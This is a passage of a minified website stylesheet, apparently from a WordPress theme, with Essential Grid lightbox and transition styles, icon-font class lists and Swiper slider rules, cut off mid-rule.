.esgbox-button--arrow_left,.esgbox-single .esgbox-button--arrow_right{display:none !important;}.esgbox-slide--video iframe{width:100% !important;height:100% !important;max-width:100%;max-height:100%;}.esg-four-by-three .esgbox-slide--video iframe{width:800px;height:600px;}.esgbox-container .esgbox-button--arrow_right:hover,.esgbox-container .esgbox-button--arrow_right:focus,.esgbox-container .esgbox-button--arrow_left:hover,.esgbox-container .esgbox-button--arrow_left:focus{background:rgba(0,0,0,.6);}.esg-filter-wrapper{visibility:hidden;}#eg-elements-container-grid-wrap.eg-startheight{height:351px;}.esg-mobile-filter-button{display:none;}.esg-filter-wrapper.dropdownstyle .esg-mobile-filter-button{display:inline-block;}.esg-mobile-filter-wrap{visibility:visible;}.esg-mobile-filter-wrap .esg-dropdown-wrapper{display:none !important;visibility:hidden !important;}.eg-esgblankskin-wrapper *{visibility:hidden !important;}.eg-item-in-focus{z-index:999 !important;}.esg-cover-overflow{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']:before,.esg-transition[data-transition^='esg-collapse']:after{position:absolute;content:"";}.esg-transition[data-transition^='esg-collapsevertical']:before,.esg-transition[data-transition^='esg-collapsevertical']:after{width:100%;height:0%;left:0;}.esg-transition[data-transition^='esg-collapsevertical']:before{top:0;}.esg-transition[data-transition^='esg-collapsevertical']:after{bottom:0;}.esg-transition[data-transition='esg-collapseverticalout']:before,.esg-transition[data-transition='esg-collapseverticalout']:after{height:50%;}.esg-transition[data-transition^='esg-collapsehorizontal']:before,.esg-transition[data-transition^='esg-collapsehorizontal']:after{width:0%;height:100%;top:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:before{left:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:after{right:0;}.esg-transition[data-transition='esg-collapsehorizontalout']:before{width:50%;}.esg-transition[data-transition='esg-collapsehorizontalout']:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after{height:50%;}.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after{height:0;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after{width:0;}.esg-transition[data-transition^="esg-line"]:after{content:"";position:absolute;width:70%;height:70%;top:15%;left:15%;background-size:100% 100%;background-repeat:no-repeat;background-position:center center;}.esg-transition[data-transition="esg-linediagonal"]:after,.esg-transition[data-transition="esg-linehorizontal"]:after,.esg-transition[data-transition="esg-linevertical"]:after{transform:scale(0);}.esg-hovered .esg-transition[data-transition^="esg-line"]:after{transform:scale(1);}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after{transform:scale(0);}.esg-transition[data-transition^="esg-spiral"]:after{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition^="esg-circlezoom"]:before,.esg-transition[data-transition^="esg-circlezoom"]:after{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);border-radius:50%;box-sizing:border-box;}.esg-transition[data-transition="esg-circlezoomout"]:before,.esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(0,0);}.esg-transition[data-transition^="esg-line"]:before,.esg-transition[data-transition^="esg-spiral"]:before{content:"";position:absolute;width:100%;height:100%;top:0%;left:0%;opacity:0;}.esg-transition[data-transition="esg-linediagonalout"]:before,.esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-transition[data-transition="esg-lineverticalout"]:before,.esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition^="esg-line"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:0;}.esg-overlay.esg-cover-blend-multiply{mix-blend-mode:multiply;}.esg-overlay.esg-cover-blend-screen{mix-blend-mode:screen;}.esg-overlay.esg-cover-blend-overlay{mix-blend-mode:overlay;}.esg-overlay.esg-cover-blend-darken{mix-blend-mode:darken;}.esg-overlay.esg-cover-blend-lighten{mix-blend-mode:lighten;}.esg-overlay.esg-cover-blend-color-dodge{mix-blend-mode:color-dodge;}.esg-overlay.esg-cover-blend-color-burn{mix-blend-mode:color-burn;}.esg-overlay.esg-cover-blend-hard-light{mix-blend-mode:hard-light;}.esg-overlay.esg-cover-blend-soft-light{mix-blend-mode:soft-light;}.esg-overlay.esg-cover-blend-difference{mix-blend-mode:difference;}.esg-overlay.esg-cover-blend-exclusion{mix-blend-mode:exclusion;}.esg-overlay.esg-cover-blend-hue{mix-blend-mode:hue;}.esg-overlay.esg-cover-blend-saturation{mix-blend-mode:saturation;}.esg-overlay.esg-cover-blend-color{mix-blend-mode:color;}.esg-overlay.esg-cover-blend-luminosity{mix-blend-mode:luminosity;}.source_type_stream .esg-filter-wrapper{display:none !important;}[class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";}#esg_search_wrapper{height:auto;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:20000;}#esg_search_wrapper .esg-filter-wrapper,#esg_search_wrapper .esg-pagination{margin-left:0 !important;}#esg_big_search_wrapper{padding-top:0;position:relative;}#esg_big_search_wrapper .bigsearchfield{-moz-border-bottom-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:none !important;border-bottom:2px solid #333 !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:relative;width:100%;z-index:10;height:50px !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;}#esg_big_search_wrapper::-ms-clear{display:none;}#esg_big_search_wrapper .bigsearchfield::-ms-clear{display:none;}#esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:medium none !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:absolute !important;top:7px !important;width:100%;z-index:5;height:50px !important;}.esg_big_search_close{color:#333;cursor:pointer;font-size:40px;font-weight:400;position:absolute;right:30px;top:50px;z-index:20;}.esg_searchresult_title{color:#333;font-size:11px;font-weight:700;letter-spacing:1px;margin-top:30px;text-transform:uppercase;}#esg_search_bg{background:none repeat scroll 0 0 rgba(255,255,255,.85);height:100%;left:0;position:fixed;top:0;width:100%;z-index:19999;}.esg_searchcontainer{box-sizing:border-box;padding:40px;position:relative;width:100%;}.esg_searchresult{color:#333;font-size:17px;font-weight:600;line-height:26px;}#esg_big_search_wrapper.dark .bigsearchfield{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-bottom:2px solid #fff !important;color:#fff !important;}.dark #esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;color:#fff !important;}.dark .esg_big_search_close{color:#fff;}.dark .esg_searchresult_title{color:#fff;}#esg_search_bg.dark{background:none repeat scroll 0 0 rgba(0,0,0,.85);}.dark .esg_searchresult{color:#fff;}.eg-icon-soundcloud:before{content:"";}.eg-icon-music:before{content:"";}.eg-icon-color-adjust:before{content:"";}.eg-icon-mail:before{content:"";}.eg-icon-mail-alt:before{content:"";}.eg-icon-heart:before{content:"";}.eg-icon-heart-empty:before{content:"";}.eg-icon-star:before{content:"";}.eg-icon-star-empty:before{content:"";}.eg-icon-user:before{content:"";}.eg-icon-male:before{content:"";}.eg-icon-female:before{content:"";}.eg-icon-video:before{content:"";}.eg-icon-videocam:before{content:"";}.eg-icon-picture-1:before{content:"";}.eg-icon-camera:before{content:"";}.eg-icon-camera-alt:before{content:"";}.eg-icon-th-large:before{content:"";}.eg-icon-th:before{content:"";}.eg-icon-ok:before{content:"";}.eg-icon-ok-circled2:before{content:"";}.eg-icon-ok-squared:before{content:"";}.eg-icon-cancel:before{content:"";}.eg-icon-plus:before{content:"";}.eg-icon-plus-circled:before{content:"";}.eg-icon-plus-squared:before{content:"";}.eg-icon-minus:before{content:"";}.eg-icon-minus-circled:before{content:"";}.eg-icon-minus-squared:before{content:"";}.eg-icon-minus-squared-alt:before{content:"";}.eg-icon-info-circled:before{content:"";}.eg-icon-info:before{content:"";}.eg-icon-home:before{content:"";}.eg-icon-link:before{content:"";}.eg-icon-unlink:before{content:"";}.eg-icon-link-ext:before{content:"";}.eg-icon-lock:before{content:"";}.eg-icon-lock-open:before{content:"";}.eg-icon-eye:before{content:"";}.eg-icon-eye-off:before{content:"";}.eg-icon-tag:before{content:"";}.eg-icon-thumbs-up:before{content:"";}.eg-icon-thumbs-up-alt:before{content:"";}.eg-icon-download:before{content:"";}.eg-icon-upload:before{content:"";}.eg-icon-reply:before{content:"";}.eg-icon-forward:before{content:"";}.eg-icon-export-1:before{content:"";}.eg-icon-print:before{content:"";}.eg-icon-gamepad:before{content:"";}.eg-icon-trash:before{content:"";}.eg-icon-doc-text:before{content:"";}.eg-icon-doc-inv:before{content:"";}.eg-icon-folder-1:before{content:"";}.eg-icon-folder-open:before{content:"";}.eg-icon-folder-open-empty:before{content:"";}.eg-icon-rss:before{content:"";}.eg-icon-rss-squared:before{content:"";}.eg-icon-phone:before{content:"";}.eg-icon-menu:before{content:"";}.eg-icon-cog-alt:before{content:"";}.eg-icon-wrench:before{content:"";}.eg-icon-basket-1:before{content:"";}.eg-icon-calendar:before{content:"";}.eg-icon-calendar-empty:before{content:"";}.eg-icon-lightbulb:before{content:"";}.eg-icon-resize-full-alt:before{content:"";}.eg-icon-move:before{content:"";}.eg-icon-down-dir:before{content:"";}.eg-icon-up-dir:before{content:"";}.eg-icon-left-dir:before{content:"";}.eg-icon-right-dir:before{content:"";}.eg-icon-down-open:before{content:"";}.eg-icon-left-open:before{content:"";}.eg-icon-right-open:before{content:"";}.eg-icon-angle-left:before{content:"";}.eg-icon-angle-right:before{content:"";}.eg-icon-angle-double-left:before{content:"";}.eg-icon-angle-double-right:before{content:"";}.eg-icon-left-big:before{content:"";}.eg-icon-right-big:before{content:"";}.eg-icon-up-hand:before{content:"";}.eg-icon-ccw-1:before{content:"";}.eg-icon-shuffle-1:before{content:"";}.eg-icon-play:before{content:"";}.eg-icon-play-circled:before{content:"";}.eg-icon-stop:before{content:"";}.eg-icon-pause:before{content:"";}.eg-icon-fast-fw:before{content:"";}.eg-icon-desktop:before{content:"";}.eg-icon-laptop:before{content:"";}.eg-icon-tablet:before{content:"";}.eg-icon-mobile:before{content:"";}.eg-icon-flight:before{content:"";}.eg-icon-font:before{content:"";}.eg-icon-bold:before{content:"";}.eg-icon-italic:before{content:"";}.eg-icon-text-height:before{content:"";}.eg-icon-text-width:before{content:"";}.eg-icon-align-left:before{content:"";}.eg-icon-align-center:before{content:"";}.eg-icon-align-right:before{content:"";}.eg-icon-search:before{content:"";}.eg-icon-indent-left:before{content:"";}.eg-icon-indent-right:before{content:"";}.eg-icon-ajust:before{content:"";}.eg-icon-tint:before{content:"";}.eg-icon-chart-bar:before{content:"";}.eg-icon-magic:before{content:"";}.eg-icon-sort:before{content:"";}.eg-icon-sort-alt-up:before{content:"";}.eg-icon-sort-alt-down:before{content:"";}.eg-icon-sort-name-up:before{content:"";}.eg-icon-sort-name-down:before{content:"";}.eg-icon-coffee:before{content:"";}.eg-icon-food:before{content:"";}.eg-icon-medkit:before{content:"";}.eg-icon-puzzle:before{content:"";}.eg-icon-apple:before{content:"";}.eg-icon-facebook:before{content:"";}.eg-icon-gplus:before{content:"";}.eg-icon-tumblr:before{content:"";}.eg-icon-twitter-squared:before{content:"";}.eg-icon-twitter:before{content:"";}.eg-icon-vimeo-squared:before{content:"";}.eg-icon-youtube:before{content:"";}.eg-icon-youtube-squared:before{content:"";}.eg-icon-picture:before{content:"";}.eg-icon-check:before{content:"";}.eg-icon-back:before{content:"";}.eg-icon-thumbs-up-1:before{content:"";}.eg-icon-thumbs-down:before{content:"";}.eg-icon-download-1:before{content:"";}.eg-icon-upload-1:before{content:"";}.eg-icon-reply-1:before{content:"";}.eg-icon-forward-1:before{content:"";}.eg-icon-export:before{content:"";}.eg-icon-folder:before{content:"";}.eg-icon-rss-1:before{content:"";}.eg-icon-cog:before{content:"";}.eg-icon-tools:before{content:"";}.eg-icon-basket:before{content:"";}.eg-icon-login:before{content:"";}.eg-icon-logout:before{content:"";}.eg-icon-resize-full:before{content:"";}.eg-icon-popup:before{content:"";}.eg-icon-arrow-combo:before{content:"";}.eg-icon-left-open-1:before{content:"";}.eg-icon-right-open-1:before{content:"";}.eg-icon-left-open-mini:before{content:"";}.eg-icon-right-open-mini:before{content:"";}.eg-icon-left-open-big:before{content:"";}.eg-icon-right-open-big:before{content:"";}.eg-icon-left:before{content:"";}.eg-icon-right:before{content:"";}.eg-icon-ccw:before{content:"";}.eg-icon-cw:before{content:"";}.eg-icon-arrows-ccw:before{content:"";}.eg-icon-level-down:before{content:"";}.eg-icon-level-up:before{content:"";}.eg-icon-shuffle:before{content:"";}.eg-icon-palette:before{content:"";}.eg-icon-list-add:before{content:"";}.eg-icon-back-in-time:before{content:"";}.eg-icon-monitor:before{content:"";}.eg-icon-paper-plane:before{content:"";}.eg-icon-brush:before{content:"";}.eg-icon-droplet:before{content:"";}.eg-icon-clipboard:before{content:"";}.eg-icon-megaphone:before{content:"";}.eg-icon-key:before{content:"";}.eg-icon-github:before{content:"";}.eg-icon-github-circled:before{content:"";}.eg-icon-flickr:before{content:"";}.eg-icon-flickr-circled:before{content:"";}.eg-icon-vimeo:before{content:"";}.eg-icon-vimeo-circled:before{content:"";}.eg-icon-twitter-1:before{content:"";}.eg-icon-twitter-circled:before{content:"";}.eg-icon-facebook-1:before{content:"";}.eg-icon-facebook-circled:before{content:"";}.eg-icon-facebook-squared:before{content:"";}.eg-icon-gplus-1:before{content:"";}.eg-icon-gplus-circled:before{content:"";}.eg-icon-pinterest:before{content:"";}.eg-icon-pinterest-circled:before{content:"";}.eg-icon-tumblr-1:before{content:"";}.eg-icon-tumblr-circled:before{content:"";}.eg-icon-linkedin:before{content:"";}.eg-icon-linkedin-circled:before{content:"";}.eg-icon-dribbble:before{content:"";}.eg-icon-dribbble-circled:before{content:"";}.eg-icon-picasa:before{content:"";}.eg-icon-ok-1:before{content:"";}.eg-icon-doc:before{content:"";}.eg-icon-left-open-outline:before{content:"";}.eg-icon-left-open-2:before{content:"";}.eg-icon-right-open-outline:before{content:"";}.eg-icon-right-open-2:before{content:"";}.eg-icon-equalizer:before{content:"";}.eg-icon-layers-alt:before{content:"";}.eg-icon-pencil-1:before{content:"";}.eg-icon-align-justify:before{content:"";}.eg-icon-wistia:before{content:"";}.eg-icon-wistia-squared:before{content:"";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{font-family:"trx_addons_icons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.trx_addons_icon-spin3:before{content:""}.trx_addons_icon-spin5:before{content:""}.trx_addons_icon-share:before{content:""}.trx_addons_icon-adn:before{content:""}.trx_addons_icon-android:before{content:""}.trx_addons_icon-angellist:before{content:""}.trx_addons_icon-apple:before{content:""}.trx_addons_icon-behance:before{content:""}.trx_addons_icon-bitbucket:before{content:""}.trx_addons_icon-buysellads:before{content:""}.trx_addons_icon-cc:before{content:""}.trx_addons_icon-codeopen:before{content:""}.trx_addons_icon-connectdevelop:before{content:""}.trx_addons_icon-css3:before{content:""}.trx_addons_icon-dashcube:before{content:""}.trx_addons_icon-delicious:before{content:""}.trx_addons_icon-deviantart:before{content:""}.trx_addons_icon-digg:before{content:""}.trx_addons_icon-dribbble:before{content:""}.trx_addons_icon-dropbox:before{content:""}.trx_addons_icon-drupal:before{content:""}.trx_addons_icon-facebook:before{content:""}.trx_addons_icon-flickr:before{content:""}.trx_addons_icon-forumbee:before{content:""}.trx_addons_icon-foursquare:before{content:""}.trx_addons_icon-git:before{content:""}.trx_addons_icon-github:before{content:""}.trx_addons_icon-google:before{content:""}.trx_addons_icon-gplus:before{content:""}.trx_addons_icon-gwallet:before{content:""}.trx_addons_icon-hacker-news:before{content:""}.trx_addons_icon-html5:before{content:""}.trx_addons_icon-instagram:before{content:""}.trx_addons_icon-ioxhost:before{content:""}.trx_addons_icon-joomla:before{content:""}.trx_addons_icon-jsfiddle:before{content:""}.trx_addons_icon-lastfm:before{content:""}.trx_addons_icon-leanpub:before{content:""}.trx_addons_icon-linkedin:before{content:""}.trx_addons_icon-linux:before{content:""}.trx_addons_icon-maxcdn:before{content:""}.trx_addons_icon-meanpath:before{content:""}.trx_addons_icon-openid:before{content:""}.trx_addons_icon-pagelines:before{content:""}.trx_addons_icon-paypal:before{content:""}.trx_addons_icon-pied-piper-alt:before{content:""}.trx_addons_icon-pinterest:before{content:""}.trx_addons_icon-qq:before{content:""}.trx_addons_icon-reddit:before{content:""}.trx_addons_icon-renren:before{content:""}.trx_addons_icon-sellsy:before{content:""}.trx_addons_icon-shirtsinbulk:before{content:""}.trx_addons_icon-simplybuilt:before{content:""}.trx_addons_icon-skyatlas:before{content:""}.trx_addons_icon-skype:before{content:""}.trx_addons_icon-slack:before{content:""}.trx_addons_icon-slideshare:before{content:""}.trx_addons_icon-stackoverflow:before{content:""}.trx_addons_icon-steam:before{content:""}.trx_addons_icon-stumbleupon:before{content:""}.trx_addons_icon-tencent-weibo:before{content:""}.trx_addons_icon-trello:before{content:""}.trx_addons_icon-tumblr:before{content:""}.trx_addons_icon-twitch:before{content:""}.trx_addons_icon-twitter:before{content:""}.trx_addons_icon-vine:before{content:""}.trx_addons_icon-vkontakte:before{content:""}.trx_addons_icon-wechat:before{content:""}.trx_addons_icon-whatsapp:before{content:""}.trx_addons_icon-weibo:before{content:""}.trx_addons_icon-windows:before{content:""}.trx_addons_icon-wordpress:before{content:""}.trx_addons_icon-xing:before{content:""}.trx_addons_icon-yelp:before{content:""}.trx_addons_icon-youtube:before{content:""}.trx_addons_icon-yahoo:before{content:""}.trx_addons_icon-circle:before{content:""}.trx_addons_icon-lemon:before{content:""}.trx_addons_icon-soundcloud:before{content:""}.trx_addons_icon-google-circles:before{content:""}.trx_addons_icon-logo-db:before{content:""}.trx_addons_icon-sweden:before{content:""}.trx_addons_icon-evernote:before{content:""}.trx_addons_icon-heart:before{content:""}.trx_addons_icon-heart-empty:before{content:""}.trx_addons_icon-eye:before{content:""}.trx_addons_icon-comment:before{content:""}.trx_addons_icon-down:before{content:""}.trx_addons_icon-left:before{content:""}.trx_addons_icon-right:before{content:""}.trx_addons_icon-up:before{content:""}.trx_addons_icon-pencil:before{content:""}.trx_addons_icon-shareable:before{content:""}.trx_addons_icon-tools:before{content:""}.trx_addons_icon-basket:before{content:""}.trx_addons_icon-reply:before{content:""}.trx_addons_icon-reply-all:before{content:""}.trx_addons_icon-forward:before{content:""}.trx_addons_icon-edit:before{content:""}.trx_addons_icon-feather3:before{content:""}.trx_addons_icon-code:before{content:""}.trx_addons_icon-attach:before{content:""}.trx_addons_icon-lock:before{content:""}.trx_addons_icon-lock-open:before{content:""}.trx_addons_icon-pin:before{content:""}.trx_addons_icon-home:before{content:""}.trx_addons_icon-link:before{content:""}.trx_addons_icon-unlink:before{content:""}.trx_addons_icon-download:before{content:""}.trx_addons_icon-mail:before{content:""}.trx_addons_icon-star:before{content:""}.trx_addons_icon-star-empty:before{content:""}.trx_addons_icon-user-alt:before{content:""}.trx_addons_icon-user-plus:before{content:""}.trx_addons_icon-user-times:before{content:""}.trx_addons_icon-users-group:before{content:""}.trx_addons_icon-ok:before{content:""}.trx_addons_icon-delete:before{content:""}.trx_addons_icon-plus:before{content:""}.trx_addons_icon-minus:before{content:""}.trx_addons_icon-ok-circled:before{content:""}.trx_addons_icon-delete-circled:before{content:""}.trx_addons_icon-plus-circled:before{content:""}.trx_addons_icon-minus-circled:before{content:""}.trx_addons_icon-help:before{content:""}.trx_addons_icon-help-circled:before{content:""}.trx_addons_icon-info-circled:before{content:""}.trx_addons_icon-info:before{content:""}.trx_addons_icon-attention:before{content:""}.trx_addons_icon-attention-circled:before{content:""}.trx_addons_icon-down-mini:before{content:""}.trx_addons_icon-left-mini:before{content:""}.trx_addons_icon-right-mini:before{content:""}.trx_addons_icon-up-mini:before{content:""}.trx_addons_icon-rss:before{content:""}.trx_addons_icon-slider-left:before{content:""}.trx_addons_icon-slider-right:before{content:""}.trx_addons_icon-cog:before{content:""}.trx_addons_icon-gps:before{content:""}.trx_addons_icon-monitor:before{content:""}.trx_addons_icon-mouse:before{content:""}.trx_addons_icon-feather:before{content:""}.trx_addons_icon-cogs:before{content:""}.trx_addons_icon-sliders:before{content:""}.trx_addons_icon-camera:before{content:""}.trx_addons_icon-lamp:before{content:""}.trx_addons_icon-down-dir:before{content:""}.trx_addons_icon-telephone:before{content:""}.trx_addons_icon-print:before{content:""}.trx_addons_icon-export:before{content:""}.trx_addons_icon-mute:before{content:""}.trx_addons_icon-volume:before{content:""}.trx_addons_icon-search:before{content:""}.trx_addons_icon-print2:before{content:""}.trx_addons_icon-youtube2:before{content:""}.trx_addons_icon-asterisk:before{content:""}.trx_addons_icon-checkbox:before{content:""}.trx_addons_icon-circle-thin:before{content:""}.trx_addons_icon-ellipsis:before{content:""}.trx_addons_icon-ellipsis-vert:before{content:""}.trx_addons_icon-off:before{content:""}.trx_addons_icon-scissors:before{content:""}.trx_addons_icon-paste:before{content:""}.trx_addons_icon-floppy:before{content:""}.trx_addons_icon-book:before{content:""}.trx_addons_icon-toggle-off:before{content:""}.trx_addons_icon-toggle-on:before{content:""}.trx_addons_icon-columns:before{content:""}.trx_addons_icon-table:before{content:""}.trx_addons_icon-circle-dot:before{content:""}.trx_addons_icon-chart-bar:before{content:""}.trx_addons_icon-chart-area:before{content:""}.trx_addons_icon-chart-pie:before{content:""}.trx_addons_icon-chart-line:before{content:""}.trx_addons_icon-certificate:before{content:""}.trx_addons_icon-signal:before{content:""}.trx_addons_icon-checkbox-empty:before{content:""}.trx_addons_icon-gift:before{content:""}.trx_addons_icon-desktop:before{content:""}.trx_addons_icon-laptop:before{content:""}.trx_addons_icon-tablet:before{content:""}.trx_addons_icon-mobile:before{content:""}.trx_addons_icon-dot:before{content:""}.trx_addons_icon-record:before{content:""}.trx_addons_icon-quote-right:before{content:""}.trx_addons_icon-quote-left:before{content:""}.trx_addons_icon-feather2:before{content:""}.trx_addons_icon-location-outline:before{content:""}.trx_addons_icon-menu:before{content:""}.trx_addons_icon-check:before{content:""}.trx_addons_icon-cancel:before{content:""}.trx_addons_icon-fire:before{content:""}.trx_addons_icon-fire-light:before{content:""}.trx_addons_icon-food-light:before{content:""}.trx_addons_icon-phone-2:before{content:""}.trx_addons_icon-map:before{content:""}.trx_addons_icon-up-dir:before{content:""}.trx_addons_icon-left-dir:before{content:""}.trx_addons_icon-right-dir:before{content:""}.trx_addons_icon-calendar:before{content:""}.trx_addons_icon-credit-card:before{content:""}.trx_addons_icon-dot2:before{content:""}.trx_addons_icon-dot3:before{content:""}.trx_addons_icon-resize-small:before{content:""}.trx_addons_icon-resize-vertical:before{content:""}.trx_addons_icon-resize-horizontal:before{content:""}.trx_addons_icon-water:before{content:""}.trx_addons_icon-droplet:before{content:""}.trx_addons_icon-air:before{content:""}.trx_addons_icon-address:before{content:""}.trx_addons_icon-location:before{content:""}.trx_addons_icon-map-2:before{content:""}.trx_addons_icon-direction:before{content:""}.trx_addons_icon-compass:before{content:""}.trx_addons_icon-globe:before{content:""}.trx_addons_icon-flow-tree:before{content:""}.trx_addons_icon-key:before{content:""}.trx_addons_icon-flow-cross:before{content:""}.trx_addons_icon-fuel:before{content:""}.trx_addons_icon-lodging:before{content:""}.trx_addons_icon-toilet:before{content:""}.trx_addons_icon-wrench:before{content:""}.trx_addons_icon-cogs-1:before{content:""}.trx_addons_icon-gauge-1:before{content:""}.trx_addons_icon-road:before{content:""}.trx_addons_icon-arrow-down:before{content:""}.trx_addons_icon-arrow-left:before{content:""}.trx_addons_icon-arrow-right:before{content:""}.trx_addons_icon-arrow-up:before{content:""}.trx_addons_icon-resize-full:before{content:""}.trx_addons_icon-move:before{content:""}.trx_addons_icon-filter:before{content:""}.trx_addons_icon-resize-full-alt:before{content:""}.trx_addons_icon-sort:before{content:""}.trx_addons_icon-sort-down:before{content:""}.trx_addons_icon-sort-up:before{content:""}.trx_addons_icon-gauge:before{content:""}.trx_addons_icon-sitemap:before{content:""}.trx_addons_icon-food:before{content:""}.trx_addons_icon-building:before{content:""}.trx_addons_icon-calendar-empty:before{content:""}.trx_addons_icon-extinguisher:before{content:""}.trx_addons_icon-sort-name-up:before{content:""}.trx_addons_icon-sort-name-down:before{content:""}.trx_addons_icon-sort-alt-up:before{content:""}.trx_addons_icon-sort-alt-down:before{content:""}.trx_addons_icon-sort-number-up:before{content:""}.trx_addons_icon-sort-number-down:before{content:""}.trx_addons_icon-car:before{content:""}.trx_addons_icon-cc-visa:before{content:""}.trx_addons_icon-cc-paypal:before{content:""}.trx_addons_icon-bed:before{content:""}.trx_addons_icon-balance-scale:before{content:""}.trx_addons_icon-hourglass:before{content:""}.trx_addons_icon-wpforms:before{content:""}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;}.swiper-container-no-flexbox .swiper-slide{float:left;}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height;}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y;}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat;}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto;}.swiper-button-prev.nitro-lazy,.swiper-container-rtl .swiper-button-next.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-black,.swiper-container-rtl 